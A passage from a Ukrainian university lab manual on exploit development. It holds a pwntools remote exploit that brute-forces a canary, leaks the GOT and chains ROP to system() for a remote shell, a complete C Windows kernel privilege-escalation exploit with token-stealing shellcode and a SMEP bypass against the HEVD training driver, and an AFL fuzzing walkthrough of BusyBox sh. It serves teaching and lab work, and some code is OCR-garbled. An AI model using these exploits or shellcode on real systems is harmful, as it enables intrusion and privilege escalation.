     buf = 'A, *30 + canary + 'B, *4
     buf = but .encode()buf += p32(0x0804858C) # _write<br>buf += p32(0x0804858C)but - - p32(4) # socket fd<br>buf + = p32(addr)<br>buf + = p32(size)r.\text{sender}( ' > ', \text{buf})<br>r.\text{readuntil('think so')}out = r.readall()return out [1:size+1]
# Bypass stack canary
c = brute_canary()<br>log.info(f'Canary {c.encode().hex()}')
# Bypass ASLR
plt = leak(c, 0x0804A000, 0x50)<br>log.info('Leaked .got.plt')
print (hexdump (plt, width=12))
# $ 1dd wopr
     linux - gate.so.1 (0xff1e000)libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7ced000)
\overline{u}/lib/ld-linux.so.2 (0xf7f1f000)\pm# $ objdump -T /lib/i386-linux-gnu/libc.so.6 | egrep ' write$| system'<br># 00045830 w DF .text 0000003f GLIBC_2.0 system<br># 000f5ae0 w DF .text 00000093 GLIBC_2.0 write
                                                                         .<br>write
system = u32(plt[8:12]) - 0x000f5ae0 + 0x00045830log.info(f'system() at 0x{system:x}')
# Bypass NX
rw = 0x804a060 # writable buffer
buf = \,^{\circ}A^{\circ}*30 + c + ^{\circ}B^{\circ}*4
buf = but .encode()buf += p32(0x080485DC) # _read<br>buf += p32(0x08048bb6) # pppr
```

```
buf += p32(4) # socket fd
buf += p32(rw)<br>buf += p32(len(cmd))
buf += p32(system)<br>buf += p32(0xdeadc0de)
but += p32(rw)log.info('ROP chain')
print (hexdump (buf, width=12))
r = remote (HOST, PORT)
r.sendafter('>', buf)<br>r.sendafter('think so', cmd)
r.interactive()
```
При побудові ROP ланцюжка для переходу від виклику read() з параметрами до system() повернення здійснюється в так званий pop-pop-pop-ret гаджет. Він дозволяє встановити вказівник стеку на наступну адресу повернення, пропустивши параметри \_read(). Знайти подібний гаджет можна за допомогою інструментів типу ROPgadget [46], гр++ [47] та ін. Так, за допомогою гр++:

```
\text{\$ rp -f wopr -r 4}Trying to open 'wopr'..
Loading ELF information..<br>FileFormat: Elf, Arch: Ia32
Using the Nasm syntax..
Wait a few seconds, rp++ is looking for gadgets..
in PHDR
0 found.
in LOAD
157 found.
A total of 157 gadgets found.
0x08048bb6: pop esi ; pop edi ; pop ebp ; ret ; (1 found)
   В результаті роботи експлоїту:
\frac{1}{2} ./_pwn.py
(* 11 France)<br>[*] Found canary byte 6c<br>[*] Found canary byte 4e
[*] Found canary byte Oc
[*] Canary 006c4e0c
[+] Opening connection to 127.0.0.1 on port 3333: Done
[+] Receiving all data: Done (81B)
[*] Closed connection to 127.0.0.1 port 3333
[\ast] Leaked .got.plt
                          82 85 04 08
00000000 72 85 04 08
                                         e0 3a dd f7
                                                        |\mathbf{r} \dots| \dots|0000000c b0 7b de f7<br>00000018 90 63 df f7
                          00 f9 e2 f7<br>40 3a dd f7
                                         f0 cd cf f7<br>f2 85 04 08
                                                        |.\{.\,.\,.\,.\,.\,.\,.\,.\,.\,.\,.\,]00000024 c0 78 de f7<br>00000030 20 ae da f7
                          70 80 de f7
                                          40 Ob e3 f7
                                                        |\cdot x \dots | p \dots | 0 \dots |40 79 de f7
                                          40 46 dd f7 | ... | Cy.. | CF.. |
                                                        |b...|...|...|...|0000003c 62 86 04 08
                          d0 fc d4 f7
                                          80 b1 da f7
00000048 80 7f de f7 90 5b d1 f7
                                                         1...1. [...]
00000050
[*] system() at 0xf7d23830[*] ROP chain
00000000 41 41 41 41 41 41 41 41 41 41 41 41 | AAAA | AAAA | AAAA |
00000018 41 41 41 41 41 41 00 6c 4e 0c 42 42 | AAAA | AA. 1 | N. BB
                                                        00000024 42 42 dc 85
                          04 08 b6 8b 04 08 04 00
00000030 00 00 60 a0 04 08 14 00 00 00 30 38
                                         04 08
0000003cd2 f7 de c0 ad de 60 a0
00000046
[+] Opening connection to 127.0.0.1 on port 3333: Done
[*] Switching to interactive mode
```
 $$$  uname  $-A$ 

```
Linux linux 5.4.0 -72 - generic #80 - Ubuntu SMP Mon Apr 12 17:35:00 UTC 2021
     x86_64 x86_64 x86_64 GNU / Linux
$ lsb_release -a
LSB Version : core -11.1.0 ubuntu2 - noarch : security -11.1.0 ubuntu2 - noarch
Distributor ID : Ubuntu
Description: Ubuntu 20.04 LTS<br>Release: 20.04
Codename: focal
$
[*] Interrupted
```
Додатково до обходу NX, ASLR, SSP для комунiкацiй з командною оболонкою вiддаленої системи повторно використовується iснуючий сокет, що дозволяє обходити NAT та мережевий екран з фiльтрацiєю вихiдних з'єднань.

### 4.4 Варiанти завдань

• У Вашому варiантi ЛР 1 видалiть функцiю win(), скомпiлюйте статичний виконуваний файл (gcc -static). Отримайте виконання довiльного шеллкоду.

При розробцi експлоїту звернiть увагу на можливостi pwntools pwnlib rop, elf, shellcraft, qemu.

### 4.5 Контрольнi питання

- 1. Яким чином у експлоїтi wopr отримано файловий дескриптор сокету?
- 2. Що робить команда /bin/sh <&4 >&4 2>&4 ?

## Лабораторна робота 5

# Вразливостi на рiвнi ядра ОС

### 5.1 Мета роботи

Отримати навички експлуатацiї вразливостей на рiвнi ядра ОС.

### 5.2 Постановка задачi

Дослiдити вразливiсть драйверу ОС Windows 10, розробити експлоїт локального пiдвищення привiлеїв.

### 5.3 Порядок виконання роботи

Розглянемо в якостi прикладу експлуатацiю переповнення буферу у стеку, драйвер HEVD [48]. Так, у файлi BufferOverflowStack.c вразливiсть у рядку:

RtlCopyMemory (( PVOID ) KernelBuffer , UserBuffer , Size ) ;

де Size контролюється зловмисником

Size = IrpSp - > Parameters . DeviceIoControl . InputBufferLength ;

а сам буфер розмiщено у стеку

ULONG KernelBuffer [BUFFER\_SIZE] = { 0 };

Вказiвник на поточну iнструкцiї перезаписується за змiщенням 2072 вiд початку буферу (у бiнарному релiзi HEVD v3.00).

Для налагодження експлоїту i драйверу скористаємось WinDbg та двома вiртуальними машинами Windows 10, система з налагоджувачем має IP 172.16.78.181, цiльова система з драйвером та експлоїтом 172.16.78.129. У цiльовiй системi ввiмкнемо тестовий режим (дозволяє завантажувати непiдписанi драйвери) та режим налагодження:

```
C:\> bcdedit /set testsigning on
C:\> bcdedit /debug on<br>C:\> bcdedit /dbgsettings NET HOSTIP:172.16.78.181 PORT:50000<br>Key=4gkc7eyfzddn.36gwkny0nomwq.315do96epazky.1vfeolvqwc83b
```
Отриманий ключ вводиться у системi з налагоджувачем, що дозволяє пiсля перезавантаження встановити з'єднання з цiльовою системою. У цiльовiй системi завантажимо драйвер за допомогою OSR Driver Loader [49].

У цiльовiй системi пiдтримується та активовано SMEP. Одним з методiв обходу є використання ROP у кодi ядра для вiдключення SMEP шляхом модифiкацiї регiстру CR4:

```
1: pop rcx ; ret
2: 0 x70678
```

```
3: mov cr4, rcx; ret
```
для вiдключення, та CR4=0x170678 для включення вiдповiдно. Корисне навантаження далi може бути шеллкод, що дублює токен привiлейованого процесу (в даному прикладi PID=4, System) у поточний процес. Це дозволяє локально пiдвищити привiлеї до NT AUTHORITY/SYSTEM. Повний експлоїт exp.c таким чином:

```
# include < windows .h >
# include < stdio .h >
  // Shellcode from https :// github . com / Cn33liz / HSEVD - StackOverflowX64
BYTE sc [] =
  // mov rdx, [gs:188h] ; Get _ETHREAD pointer from KPCR<br>"\x65\x48\x8B\x14\x25\x88\x01\x00\x00"
  // mov r8, [rdx + b8h] ; _EPROCESS (kd> u PsGetCurrentProcess)<br>"\x4C\x8B\x82\xB8\x00\x00\x00"
  // mov r9, [r8 + 2e8h] ; ActiveProcessLinks list head
  "\x4D\x8B\x88\xe8\x02\x00\x00"// mov rcx, [r9] ; Follow link to first process in list
  "\ x49 \ x8B \ x09 "
  // find_system_proc :
  // mov rdx, [rcx – 8] ; Offset from ActiveProcessLinks to UniqueProcessId<br>"\x48\x8B\x51\xF8"
  // cmp rdx , 4 ; Process with ID 4 is System process
  "\x48\x83\xFA\x04"// jz found_system ; Found SYSTEM token
  "\ x74 \ x05 "
  // mov rcx , [ rcx ] ; Follow _LIST_ENTRY Flink pointer
  ...<br>"\x48\x8B\x09"
  // jmp find_system_proc ; Loop
  \sqrt{xEB} xF1"
  // found_system :
  // mov rax, [rcx + 70h] ; Offset from ActiveProcessLinks to Token
  "\ x48 \ x8B \ x41 \ x70 "
  // and al, OfOh ; Clear low 4 bits of _EX_FAST_REF structure<br>"\x24\xF0"
  // mov [ r8 + 358 h], rax ; Copy SYSTEM token to current process 's token
  "\x49\x89\x80\x80\x58\x03\x03// recover :
  // add rsp, 18h ; Set Stack Pointer to SMEP enable ROP chain
  "\ x48 \ x83 \ xc4 \ x18 "
  // xor rsi , rsi ; Zeroing out rsi register to avoid Crash
   "\x48\x31\x76"// xor rdi , rdi ; Zeroing out rdi register to avoid Crash
  "\ x48 \ x31 \ xFF "
  // xor rax , rax ; NTSTATUS Status = STATUS_SUCCESS
  ''\x48\x31\xC0"<br>// ret
                    : Enable SMEP and Return to IrpDeviceIoCtlHandler+0xe2
  "\xc3";
typedef enum _SYSTEM_INFORMATION_CLASS {
  SystemBasicInformation = 0,
  SystemPerformanceInformation = 2,
  SystemTimeOfDayInformation = 3 ,
  SystemProcessInformation = 5,
  SystemProcessorPerformanceInformation = 8,
  SystemModuleInformation = 11 ,
  SystemInterruptInformation = 23 ,
SystemExceptionInformation = 33 ,
  SystemRegistryQuotaInformation = 37 ,
```

```
SystemLookasideInformation = 45
} SYSTEM_INFORMATION_CLASS ;
typedef struct _SYSTEM_MODULE_INFORMATION_ENTRY {
   HANDLE Section ;
  PVOID MappedBase ;
  PVOID ImageBase ;
  ULONG ImageSize ;
  ULONG Flags ;
  USHORT LoadOrderIndex ;
  USHORT InitOrderIndex;
  USHORT LoadCount ;
  USHORT OffsetToFileName ;
  UCHAR FullPathName [256];
} SYSTEM_MODULE_INFORMATION_ENTRY , * PSYSTEM_MODULE_INFORMATION_ENTRY ;
typedef NTSTATUS (NTAPI* _NtQuerySystemInformation) (
   SYSTEM_INFORMATION_CLASS SystemInformationClass ,
  PVOID SystemInformation ,
  ULONG SystemInformationLength ,
  PULONG ReturnLength );
typedef struct _SYSTEM_MODULE_INFORMATION {
   .<br>ULONG NumberOfModules;
  SYSTEM_MODULE_INFORMATION_ENTRY Module [1];
} SYSTEM_MODULE_INFORMATION , * PSYSTEM_MODULE_INFORMATION ;
int main () {
  DWORD len ;
  PSYSTEM_MODULE_INFORMATION ModuleInfo ;
  PUCHAR kernel = 0;
  // Find kernel base
  _NtQuerySystemInformation NtQuerySystemInformation = (
        _NtQuerySystemInformation ) GetProcAddress ( GetModuleHandle (" ntdll . dll ") ,
         " NtQuerySystemInformation ") ;
   NtQuerySystemInformation ( SystemModuleInformation , NULL , 0 , & len );
ModuleInfo = ( PSYSTEM_MODULE_INFORMATION ) VirtualAlloc ( NULL , len , MEM_COMMIT
        | MEM_RESERVE , PAGE_READWRITE ) ;
  NtQuerySystemInformation ( SystemModuleInformation , ModuleInfo , len , & len ) ;
  kernel = ModuleInfo -> Module [0]. ImageBase ;
  VirtualFree ( ModuleInfo , 0, MEM_RELEASE );
  printf ("kernel base %p\n", kernel);
   // ring0 payload
   LPVOID payload = VirtualAlloc(0, sizeof(sc), MEM_COMMIT | MEM_RESERVE,<br>PAGE_EXECUTE_READWRITE);
   printf (" payload at %p \n", payload );
memcpy ( payload , sc , sizeof ( sc ));
   // open driver handle
  HANDLE h = CreateFile ("\\\\.\\HacksysExtremeVulnerableDriver",
    GENERIC_READ | GENERIC_WRITE , FILE_SHARE_WRITE , NULL , OPEN_EXISTING ,
           FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL , NULL );
  printf ("HEVD handle %p\n", h);
  if (h == INVALID_HANDLE_VALUE ) {
    printf ("unable to open HEVD handle \n");
    return 1;
  }
   // SMEP ROP bypass
   PUCHAR poprcx = kernel + 0 xb1e2a ; // pop rcx ; ret
PUCHAR movcr4ecx = kernel + 0 x424065 ; // mov cr4 , ecx ; ret
  PUCHAR val = 0x70678; // disable smep
  // exploit
   BYTE buf [2152] = {0};<br>memset(buf, 'A', sizeof(buf));<br>memcpy (buf + 2072, & poprcx, 8);<br>memcpy (buf + 2072 + 8, &val, 8);<br>memcpy (buf + 2072 + 16, &movcr4ecx, 8);
   memcpy ( buf + 2096 , & payload , 8) ;
val = 0 x170678 ; // enable smep
memcpy ( buf + 2128 , & poprcx , 8) ;
```

```
memcpy (buf + 2128 + 8, & val, 8);
memory (buf + 2128 + 16, &move * 8);
DeviceIoControl (h, 0x222003, buf, sizeof (buf), NULL, 0, &val, NULL);
CloseHandle (h);
// starting cmd
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
si. cb = size of (si);CreateProcess(" C:\\Windows\System32\\cmd, \ NULL, NULL, NULL, 0,CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi);
return 0;
```
У Windows 10 build 1709 робота експлоїту:

 $C : \rangle$  exp.exe kernel base FFFFF80769600000 payload at 0000019964220000 HEVD handle 000000000000008 C

}

та вiдбувається запуск cmd.exe з привiлеями системного процесу.

Для того, щоб адаптувати експлоїт до iнших версiй Windows 10, необхiдно знайти вiдповiднi ROP гаджети у ntoskrnl.exe. Наприклад, за допомогою  $rp++v$  Windows 10 19041:

```
$ rp -f ntoskrnl . exe -r 1 | grep ' mov cr4 , ecx '
0 x14039d4e7 : mov cr4 , ecx ; ret ; (1 found )
0 x140513cc9 : mov cr4 , ecx ; ret ; (1 found )
0 x1409a2739 : mov cr4 , ecx ; ret ; (1 found )
$ rp -f ntoskrnl . exe -r 1 | grep ' pop rcx ; ret '
0 x1402021a0 : pop rcx ; ret ; (1 found )
0 x14020859a : pop rcx ; ret ; (1 found )
0x140225b99: pop rcx ; ret ; (1 found)<br>0x140240868: pop rcx ; ret ; (1 found)
0 x 140 240 868 : pop rcx ; ret ; (1 found)<br>0 x 140 24 b 0 c4 : pop rcx ; ret ; (1 found)
0 x 14024 b 0 c 4: pop rcx ; ret0 x14025ecdc : pop rcx ; ret ; (1 found )
0 x14026b604 : pop rcx ; ret ; (1 found )
...
$ x86_64 - w64 - mingw32 - objdump -x ntoskrnl . exe |& grep ImageBase
                                               000000140000000
```
таким чином movcr4ecx може приймати значення 0x39d4e7, 0x513cc9 або 0x9a2739.

Нажаль, у нових версiях Windows 10, включаючи останню на момент пiдготовки посiбника 19041, iнструкцiя mov cr4, rcx веде до виключення виконання:

```
Connected to Windows 10 19041 x64 target at ( Thu Apr 29 02:20:44.476 2021 (
    UTC - 7:00)), ptr64 TRUE
Kernel Debugger connection established .
************* Path validation summary **************
                                     Time (ms)
Deferred srv *c:\Symbols *https://msdl.
microsoft . com / download / symbols
                                                    srv*c:\Symbols*http://msdl.microsoft . com / download / symbols
Symbol search path is: srv*c: Symbols * https://msdl.microsoft.com/download/
    symbols; srv*c:\Symbols*http://msdl.microsoft.com/download/symbols
Executable search path is :
Windows 10 Kernel Version 19041 MP (1 procs ) Free x64
Product: WinNt, suite: TerminalServer SingleUserTS
Built by : 19041.1. amd64fre . vb_release .191206 -1406
Machine<sup>Name:</sup>
Kernel base = 0 xfffff802 '20800000 PsLoadedModuleList = 0 xfffff802 '2142 a390
Debug session time : Thu Apr 29 02:20:44.418 2021 ( UTC - 7:00)
```

```
System Uptime : 0 days 0:16:07.637
****************** Path validation summary ***************<br>Response Time (ms) Locat
Response Time ( ms ) Location
Deferred srv * c :\ Symbols * https :// msdl .
microsoft . com / download / symbols
                                                               srv*c:\Symbols*http://msdl.microsoft . com / download / symbols
Unknown exception - code c0000096 (!!! second chance !!!)
nt ! KeWakeProcessor +0 x59 :
fffff802 '20 d13cc9 0 f22e1 mov cr4 , rcx
kd > r
rax =0000000000000000 rbx =0000000000070678 rcx =0000000000070678
rdx =00000 efecc786ea0 rsi = fffff80220d13cc9 rdi =000002053 d660000
rip=fffff80220d13cc9 rsp=fffff30670f2a7b0 rbp=fffffae82b4aaad60<br>r8=000000000000000 r9=000000000000000 r10=fffff80222075078<br>r11=fffff30670f2a780 r12=4141414141414141 r13=0000000000000000
r14=4141414141414141 r15=4141414141414141<br>iopl=0 nv up ei pl zr na po nc
iopl =0 nv up ei pl zr na po nc
cs =0010 ss =0018 ds =002 b es =002 b fs =0053 gs =002 b efl =00040246
nt ! KeWakeProcessor +0 x59 :
fffff802 '20 d13cc9 0 f22e1 mov cr4 , rcx
```
таким чином виправлено метод обходу SMEP на основi ROP з модифiкацiєю CR4. Для успiшної експлуатацiї необхiдно застосовувати iншi методи.

### 5.4 Варiанти завдань

- Розробіть експлоїт для вразливості HackSysExtremeVulnerableDriver, за варiантом:
	- 1. Write NULL
	- 2. Double Fetch
	- 3. Buffer Overflow, Stack GS
	- 4. Buffer Overflow, NonPagedPool
	- 5. Buffer Overflow, NonPagedPoolNx
	- 6. Buffer Overflow, PagedPoolSession
	- 7. Use After Free, NonPagedPool
	- 8. Use After Free, NonPagedPoolNx
	- 9. Type Confusion
	- 10. Integer Overflow, Arithmetic Overflow
	- 11. Memory Disclosure, NonPagedPool
	- 12. Memory Disclosure, NonPagedPoolNx
	- 13. Arbitrary Overwrite
	- 14. Null Pointer Dereference
	- 15. Uninitialized Memory, Stack
	- 16. Uninitialized Memory, NonPagedPool
	- 17. Insecure Kernel Resource Access
- При виконаннi допускається використання попереднiх версiй Windows у разi наявностi виправлень публiчно доступних методiв експлуатацiї.

#### $5.5\,$ Контрольні питання

1. Які методи обходу SMEP у Windows крім ROP з модифікацією CR4  $\rm{Bu}$ знаєте?

## Лабораторна робота 6

# Методи автоматизацiї пошуку вразливостей

### 6.1 Мета роботи

Отримати навички динамiчного аналiзу застосункiв методом фаззингу.

### 6.2 Постановка задачi

Дослiдити застосунок з вiдкритим вихiдним кодом використовуючи greybox фаззер AFL.

### 6.3 Порядок виконання роботи

Розглянемо в якостi прикладу застосування фаззеру AFL [50] для аналiзу командної оболонки sh з BusyBox [51] останньої стабiльної версiї (на момент пiдготовки посiбнику 1.32.1 stable, релiз 1 сiчня 2021 року).

Розгорнемо AFL, BusyBox у вiртуальнiй машинi з Kali:

```
$ git clone https :// github . com / google / AFL
$ cd AFL && make
$ cd
$ wget https :// busybox . net / downloads / busybox -1.32.1. tar . bz2
$ tar xf busybox -1.32.1. tar.bz2$ cd busybox -1.32.1 && make menuconfig
```
Модифiкуємо Makefile BusyBox, замiнимо компiлятори gcc/g++ на aflgcc/afl-g++ вiдповiдно:

```
274 #HOSTCC<br>275 HOSTCC
274 #HOSTCC = gcc<br>
275 HOSTCC = /home/kali/AFL/afl-gcc<br>
276 HOSTCXX = /home/kali/AFL/afl-g++
                                = /home/kali/AFL/afl-g++
293 \text{ CC} = $(\text{HOSTCC})
```
Iнструментуємо busybox, перевiримо наявнiсть функцiй AFL:

```
$ make
$ strings busybox_unstripped | grep _afl
__afl_maybe_log
__afl_area_ptr
```

```
_{--}afl_setup
_{--}afl_store
afl prev loc
__<br>__afl_return
__afl_setup_failure
__afl_setup_first
__afl_setup_abort
__afl_forkserver
__afl_temp
-- - - .<br>__afl_fork_resume
__afl_fork_wait_loop
__afl_die
__afl_fork_pid
__afl_global_area_ptr
\cp busybox_unstripped sh
$./sh --help
BusyBox v1.32.1 (2021-04-27 09:31:14 EDT) multi-call binary.
Usage: sh [-/+OPTIONS] [-/+o OPT]... [-c 'SCRIPT' [ARGO [ARGS]] / FILE [ARGS]
     / -s [ARGS]]
```

```
Unix shell interpreter
```
Запустимо фаззер, в якості вхідних даних використаємо команду "id":

```
$ cd && mkdir -p fuzz/in && cd fuzz
\text{Tw } \dots / \text{busybox -1.32.1/sh}.\frac{1}{2} echo id > in/test
\ddot{\bm{x}}\ldots/AFL/afl-fuzz -i in -o out -- \ldots/sh
```
Не запускайте фаззер командної оболонки у системі з важливими даними – під час фаззингу генеруються довільні команди ОС, в тому числі такі, що можуть пошкодити файлову систему.

Перший унікальний збій досліджуваного застосунку було знайдено протягом першої години. Фаззинг був зупинений після 18 годин роботи, знайдено 7 унікальних збоїв (рис. 6.1).

Розглянемо результати фаззингу, знайдені вхідні дані знаходяться у каталозі ~/fuzz/out/crashes:

```
$ for i in id*; do echo == $ i; phd - w 14 $ i | iconv -t ascii// transit; done == id:000000, sig:11, src:001443, op: havoc, rep:8-100000006 69 87 16 ff ff f00 f4 00 bf 64 24 7b 23<br>00000000 69 87 16 ff ff f00 f4 00 bf 64 24 7b 23<br>00000000 61 82 64 46 7d 51 0f 23 49 64 c4 64 56 71<br>0000001c 05 35 49 ff e4 64 4d 00 00 04 00 ff 0a ff<br>0000002a 64 60 64
                                                                            7b 23
                                                                                       \mathbf{1} i.
                                                                                                            . d$ | f # |
                                                                                       |Q. dF| } Q. # |Id. d|Vq||.5I.|.dM.|...|...||d'dd|.
00000030=== id:000001,sig:11,src:002464,op:flip2,pos:23
00000000 42 7f 04 5a ff 00 80 00 00 bf 64 24<br>0000000e 51 49 49 49 49 49 49 49 49 84 49 49
                                                                             7b 23
                                                                                       |B..Z|...|..d$|{#|
                                                                                        [QIII|IIIIIII.III|II]49 49
0000001c 49 3c 49 49 49 00 cc d1 b0 fd ff 49
                                                                             40.0f|I < I I | I \ldots | \ldots I | \mathbb{Q}.
0000002a 1e 49 64 c4 64 01 71 05 ff ff 00 f4<br>00000038 64 24 7b 23 51 40 0f 1e 49 64 7d 7d
                                                                             00<sub>h</sub>f| .Id. | d.q. | . . . . | . . |<br>| d$(\# | Q@. . | Id)}|. |7d 90
00000046
               7d a0 64 64 63 fe 0a
                                                                                        |\}.dd|c..|0000004d
=== id:000002,sig:11,src:002464,op:havoc,rep:16
                                                                                        |B..Z|...|...d$ | {# |<br>| QI4I | IIII | I..I | I8
00000000 42 7f 0c 5a ff 00 80 00 00 bf 64 24<br>0000000e 51 49 34 49 49 49 49 49 49 84 b6 49
                                                                            7b 23<br>49 38
0000001c 49 3c 49 49 49 00 cc d1 b0 fd dc 10
                                                                                        |I| < I I |I . . . | . . . . . | % . |25.0f1e 49 64 c4 64 01 ff ff ff ff 00 f4
0000002a| .Id. | d. ... | ... | ... |00 b f0f 1e 49 64 64 24 9e 23 51 49 41 49
00000038
                                                                                        |...Id|d$.#|QIAI|TI|54 49
00000046
               7d 7d 90 7d a0 64 64 63 fe 0a
                                                                                        | \}.| \ldots |00000050
== id:000003, sig:11, src:002464, op:havoc, rep:8
\begin{array}{c} \mid B \ldots \mid \ldots \mid \ldots \mid \ldots \mid \mathbb{I} @ \mid \ldots \mid \\ \mid \mathbb{I} \ldots \mathbb{d} \mid \ldots \mathbb{q} \ldots \mid \ldots \ldots \mid \ldots \mathbb{d} \mid \end{array}0f 1e
                                                                             bf 640000001c 24 7b 23 51 82 ff ff e3 ff 50 e2 49
                                                                             49 49
                                                                                        | $ {#Q| . . . . | . P . I|II|
0000002a
               49 49 49 49
                                   49 88 49 49 49 49 49 90
                                                                             7d a0
                                                                                        |IIIIIII.IIIIII.|00000038 64 3c 49 49 49 00 cc d1 b0 fd ff 49
                                                                             40.0f|d < II | I \ldots | \ldots I | @. |00000046 1e 49 11 c4 64 01 71 06 1a ff 00 f4 00 bf<br>00000054 64 24 7b 23 51 40 79 69 79 79 79 ff fe 80
                                                                                       |.I..|d.q.|....|..|<br>|d${#|Q@yi|yyy.|..|
```

| ⊓<br>File Actions Edit View Help                                                                                                    | kali@kali:~/fuzz                                                                                                    | $\Box$ $\times$                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| kali@kali: ~ ×<br>root@kali: ~ ×                                                                                                    | kali@kali: ~/fuzz ×                                                                                                    | kali@kali: ~/fuzz/out/crashes ×                                                                                              |  |  |  |  |
| american fuzzy lop 2.57b (sh)<br>overall results -<br>process timing -                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
| run time : 0 days, 18 hrs, 17 min, 35 sec<br>last new path : 0 days, 0 hrs, 0 min, 20 sec<br>last uniq crash : 0 days, 0 hrs, 21 min, 26 sec<br>last uniq hang : 0 days, 0 hrs, 5 min, 41 sec<br>cycle progress -                                                                    | map coverage                                                                                                    | cycles done: 0<br>total paths: 3118<br>uniq crashes : 7<br>unig hangs: 4                                                     |  |  |  |  |
| now processing: 2608 (83.64%)<br>paths timed out: $4(0.13%)$<br>stage progress -<br>now trying : havoc<br>stage execs: 18.1k/24.6k (73.75%)<br>total execs: 9.55M<br>exec speed: 910.2/sec                                                                                           | map density: 0.92% / 8.24%<br>count coverage : 4.41 bits/tuple<br>findings in depth -<br>favored paths: 378 (12.12%)<br>new edges on : 780 (25.02%)<br>total crashes : 8 (7 unique)<br>total tmouts: 168k (495 unique) |                                                                                                    |  |  |  |  |
| fuzzing strategy yields -<br>bit flips: 169/134k, 98/133k, 45/132k<br>byte flips: 2/16.7k, 0/16.1k, 3/15.2k<br>arithmetics: 235/911k, 5/270k, 0/49.7k<br>known ints: 7/82.0k, 13/403k, 11/645k<br>dictionary: 0/0, 0/0, 25/674k<br>havoc: 2507/6.00M, 0/0<br>trim: 2.10%/5074, 0.91% |                                                                                                    | path geometry -<br>levels: 7<br>pending : 2650<br>pend fav : 130<br>own $finds: 3117$<br>imported : n/a<br>stability: 21.99% |  |  |  |  |
| [cpu000: 58%]<br><b>+++ Testing aborted by user +++</b><br>[!] Stopped during the first cycle, results may be incomplete.<br>(For info on resuming, see docs/README.)<br>[+] We're done here. Have a nice day!                                                                       |                                                                                                    |                                                                                                    |  |  |  |  |
| (kali⊛kali)-[~/fuzz]<br>\$Π                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |

Рис. 6.1: Результати фаззингу BusyBox sh



У першому зразку "id:000000,sig:11,src:001443,op:havoc,rep:8":

\$ gdb -q ../../sh<br>GEF for linux ready, type 'gef' to start, 'gef config' to configure<br>89 commands loaded for GDB 10.1.90.20210103-git using Python engine 3.9<br>[\*] 3 commands could not be loaded, run 'gef missing' to know wh

```
gef > r < id:000000.*
Starting program: /home/kali/fuzz/sh < id:000000,*
Program received signal SIGSEGV , Segmentation fault .
0x000055555582cfdb in argstr (p=p@entry=0x1 <error: Cannot access memory at address 0x1>, flag=flag@entry=0x2) at shell/ash.c:6728
     address 0x1>, flag=flag@entry=0x2)
6728 if (*p == '")
```
збiй вiдбувається у порiвняннi у рядку 6728 shell/ash.c

```
6727 tilde:<br>6728 if (
     6728 if (*p == '")<br>6729 p = exptilde
                       p = \text{exptilde}(p, \text{ flag});0x55555582cfcc < argstr+10676> mov rdx, QWORD PTR [rsp]<br>0x55555582cfd0 < argstr+10680> lea rsp, [rsp+0x98]
     0 x 55555582cfd0 < argstr+106800x55555582cfd8 <argstr+10688> and esi, 0xfffffffd<br>0x55555582cfdb <argstr+10691> cmp BYTE PTR [r15], 0x7e<br>0x55555582cfdf <argstr+10695> mov DWORD PTR [rsp+0xc], 0x0
> 0x55555582cfdb <argstr+10691> cmp<br>0x55555582cfdf <argstr+10695> mov
      0x55555582cfdf <argstr +10695> mov<br>
0x555555582cfdf <argstr +10695> mov<br>
0x555555582cfe7 <argstr +10703> mov DWORD PTR [rsp+0x8], esi
      0x555555582cfe7 \leq argstr+10703 mov
```
при адресi вказiвника p = 0x1. Виключення надiйно вiдтворюється, можливiсть експлуатацiї вимагає додаткового дослiдження (малоймовiрно). Стек викликiв вразливої функцiї:

[#0] 0x55555582cfdb -> argstr (p=0x1 < error: Cannot access memory at address 0  $x1 >$ , flag=0 $x2$ ) [#1]  $0x55555582d274$  -> subevalvar(start=0x1 <error: Cannot access memory at<br>address  $0x1$ >, str=0x555555b235e9 "F\203Q\017#Id\304dVq\005\065I\377\344<br>dM\004\377", strloc=0x0, startloc=0xb, varflags=0x64, flag=0x0) [#2] 0 x55555583230c -> evalvar (p =0 x1 < error : Cannot access memory at address  $0x1$ ,  $flag=0x1$ ) [#3] 0 x55555582c438 -> argstr (p =0 x555555b235e8 " dF \203 Q \017# Id \304 dVq \005\065

```
I \377 \344 dM \004 \377", flag=0x1
```
- [#4]  $0 \times 555555832540$  -> expandarg (arglist=0x7ffffffdee0, flag=0x3, arg =<
- optimized out >, arg =< optimized out >) [#5] 0 x55555583bcf5 -> fill\_arglist ( arglist =0 x7fffffffdee0 , argpp =0 x7fffffffded8 )
- [#6]  $0 \times 5555558424a9$  -> evalcommand (cmd=0x555555b23620, flags=0x0)
- $\lceil #7 \rceil$  0x555555829f7c -> evaltree $(n=0 \times 555555523620)$ , flags=0x0)
- $[48]$  0x55555583e019 -> cmdloop (top=0x1)
